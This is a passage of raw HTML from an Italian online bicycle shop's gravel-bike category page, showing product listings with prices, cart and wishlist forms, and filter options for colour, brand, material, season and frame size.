                                              data-product-sku="west-10-sand"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/12037/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12037">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xMjAzNy8~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":12037,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"12037","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9906"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/specialized-s-works-crux-gravel-ciclocross-sram-red-xplr-gloss-cypress-metallic-viavi-gold-to-silver-pearl-91425-00.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9906">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/1/91425-00-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/1/91425-00-1.jpg" loading="lazy" width="240" height="300" alt="Specialized&#x20;S-works&#x20;Crux&#x20;Gravel&#x20;Ciclocross&#x20;SRAM&#x20;RED&#x20;XPLR&#x20;Gloss&#x20;Cypress&#x20;Metallic&#x20;&#x2F;&#x20;Viavi&#x20;Gold&#x20;To&#x20;Silver&#x20;Pearl" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-9906 {
    width: 240px;
}
.product-image-container-9906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
					                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/specialized-s-works-crux-gravel-ciclocross-sram-red-xplr-gloss-cypress-metallic-viavi-gold-to-silver-pearl-91425-00.html">
                                Specialized S-works Crux Gravel Ciclocross SRAM RED XPLR Gloss Cypress Metallic / Viavi Gold To Silver Pearl                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="9906" data-price-box="product-id-9906"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-9906"                data-price-amount="13000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13.000,00 €</span></span>
        </span>
</span>


</div>                                        <div class="swatch-opt-9906"
         data-role="swatch-option-9906"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="91425-00"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/9906/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9906">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC85OTA2Lw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":9906,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"9906","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_10374"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/crux-gravel-specialized-expert-bianca-2025-dune-white-liquid-met-91425-30.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-10374">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/1/91425-30-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/9/1/91425-30-1.png" loading="lazy" width="240" height="300" alt="CRUX&#x20;GRAVEL&#x20;Specialized&#x20;Expert&#x20;Bianca&#x20;2025&#x20;Dune&#x20;White&#x2F;Liquid&#x20;Met" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-10374 {
    width: 240px;
}
.product-image-container-10374 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span><span class="percentuale_sconto-lbl">20%</span>                    </a>
					<span class="new-lbl">New</span><span class="percentuale_sconto-lbl">20%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/crux-gravel-specialized-expert-bianca-2025-dune-white-liquid-met-91425-30.html">
                                CRUX GRAVEL Specialized Expert Bianca 2025 Dune White/Liquid Met                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10374" data-price-box="product-id-10374"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-10374"                data-price-amount="4790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4.790,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-10374"                data-price-amount="6000"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">6.000,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-10374"
         data-role="swatch-option-10374"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="91425-30"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/10374/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="10374">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xMDM3NC8~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":10374,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"10374","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_10728"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/mondraker-gravel-arid-carbon-arid-shimano-arancio-2025-010-25141.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-10728">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/1/010-25141-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/0/1/010-25141-1.jpg" loading="lazy" width="240" height="300" alt="Mondraker&#x20;&#x20;Gravel&#x20;ARID&#x20;CARBON&#x20;ARID&#x20;SHIMANO&#x20;Arancio&#x20;2025" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-10728 {
    width: 240px;
}
.product-image-container-10728 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">10%</span>                    </a>
					<span class="percentuale_sconto-lbl">10%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/mondraker-gravel-arid-carbon-arid-shimano-arancio-2025-010-25141.html">
                                Mondraker  Gravel ARID CARBON ARID SHIMANO Arancio 2025                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10728" data-price-box="product-id-10728"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-10728"                data-price-amount="2890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.890,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-10728"                data-price-amount="3200"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">3.200,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-10728"
         data-role="swatch-option-10728"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="010.25141"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/10728/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="10728">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xMDcyOC8~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":10728,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"10728","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.idearuote.it\/bici-e-telai\/gravel.html","formKey":"xf1DCFm9STxFAv3S","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostra</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                                            selected="selected"
                    >
                    36                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="144"
                    >
                    144                </option>
                    </select>
    </div>
    <span class="limiter-text">per pagina</span>
</div>
            </div>
    
</div><div class="sidebar sidebar-main">

    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Naviga per</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Opzioni                        </strong>
                        <div class="filter-options"
                             id="narrow-by-list"
                             data-role="content"
                             data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":[0,1,2,3,4,5,6,7,8,9,10],"multipleCollapsible":true}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Colore                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?famiglia_colore=79"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="79"
                                        rel="nofollow">
                    <span>Arancione                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?famiglia_colore=38"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="38"
                                        rel="nofollow">
                    <span>Bianco                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?famiglia_colore=10"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="10"
                                        rel="nofollow">
                    <span>Blu                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?famiglia_colore=35"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="35"
                                        rel="nofollow">
                    <span>Grigio                                            <span class="count">
                            4                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?famiglia_colore=18"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="18"
                                        rel="nofollow">
                    <span>Nero                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?famiglia_colore=40"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="40"
                                        rel="nofollow">
                    <span>Verde                                            <span class="count">
                            2                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?famiglia_colore=55"
                                        data-pr-filter="item"
                    data-variable="famiglia_colore"
                    data-value="55"
                                        rel="nofollow">
                    <span>Viola                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Marchio                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?manufacturer=89"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="89"
                                        rel="nofollow">
                    <span>Bergamont                                            <span class="count">
                            3                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?manufacturer=114"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="114"
                                        rel="nofollow">
                    <span>Look                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?manufacturer=376"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="376"
                                        rel="nofollow">
                    <span>Megamo                                            <span class="count">
                            4                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?manufacturer=236"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="236"
                                        rel="nofollow">
                    <span>Mondraker                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?manufacturer=43"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="43"
                                        rel="nofollow">
                    <span>Scott                                            <span class="count">
                            2                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?manufacturer=7"
                                        data-pr-filter="item"
                    data-variable="manufacturer"
                    data-value="7"
                                        rel="nofollow">
                    <span>Specialized                                            <span class="count">
                            6                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Materiale                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?materiale=72"
                                        data-pr-filter="item"
                    data-variable="materiale"
                    data-value="72"
                                        rel="nofollow">
                    <span>Alluminio                                            <span class="count">
                            7                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?materiale=116"
                                        data-pr-filter="item"
                    data-variable="materiale"
                    data-value="116"
                                        rel="nofollow">
                    <span>Carbonio                                            <span class="count">
                            9                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Stagione                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?stagione=23"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="23"
                                        rel="nofollow">
                    <span>2022                                            <span class="count">
                            6                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?stagione=16"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="16"
                                        rel="nofollow">
                    <span>2023                                            <span class="count">
                            1                            <span class="filter-count-label">
                                elemento                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?stagione=8"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="8"
                                        rel="nofollow">
                    <span>2024                                            <span class="count">
                            2                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?stagione=366"
                                        data-pr-filter="item"
                    data-variable="stagione"
                    data-value="366"
                                        rel="nofollow">
                    <span>2025                                            <span class="count">
                            7                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Taglia telaio                        </div>
                        <div data-role="content" class="filter-options-content">
                            <div class="swatch-attribute swatch-layered taglia_telaio"
     data-attribute-code="taglia_telaio"
     data-attribute-id="156">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=174" rel="nofollow"
               aria-label="49"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="174"
                                 data-option-label="49"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >49</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=6" rel="nofollow"
               aria-label="52"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="6"
                                 data-option-label="52"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >52</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=370" rel="nofollow"
               aria-label="53"
               class="swatch-option-link-layered">
                            </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=11" rel="nofollow"
               aria-label="54"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="11"
                                 data-option-label="54"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >54</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=12" rel="nofollow"
               aria-label="56"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="12"
                                 data-option-label="56"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >56</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=13" rel="nofollow"
               aria-label="58"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="13"
                                 data-option-label="58"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >58</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=97" rel="nofollow"
               aria-label="L"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="97"
                                 data-option-label="L"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >L</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=96" rel="nofollow"
               aria-label="M"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="96"
                                 data-option-label="M"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >M</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=371" rel="nofollow"
               aria-label="M&#x2F;L"
               class="swatch-option-link-layered">
                            </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=95" rel="nofollow"
               aria-label="S"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="95"
                                 data-option-label="S"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >S</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=98" rel="nofollow"
               aria-label="XL"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="98"
                                 data-option-label="XL"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >XL</div>
                                                    </a>
                    <a href="https://www.idearuote.it/bici-e-telai/gravel.html?taglia_telaio=254" rel="nofollow"
               aria-label="XXS"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="254"
                                 data-option-label="XXS"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >XXS</div>
                                                    </a>
            </div>
</div>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Tipo telaio                        </div>
                        <div data-role="content" class="filter-options-content">
                            
<ol class="items">
        
                <li class="item">
                            <a href="https://www.idearuote.it/bici-e-telai/gravel.html?tipo_telaio=364"
                                        data-pr-filter="item"
                    data-variable="tipo_telaio"
                    data-value="364"
                                        rel="nofollow">
                    <span>gravel                                            <span class="count">
                            5                            <span class="filter-count-label">
                                elementi                            </span>
                        </span>
                                        </span>
                </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">
                            Prezzo                        </div>
                        <div data-role="content" class="filter-options-content">
                            

<div class="product-filter-slider" data-filter-type="slider">
    <span>Range prezzo:</span>
    <div class="filter-price-amount">
      €<span id="filter-price-amount-from">580</span> -
      €<span id="filter-price-amount-to">13000</span>
    </div>

    <div id="slider-range" data-mage-init='{"prProductFilterSlider":{
        "rate": 1,
        "min": 580,
        "max": 13000,
        "amountFrom": "#filter-price-amount-from",
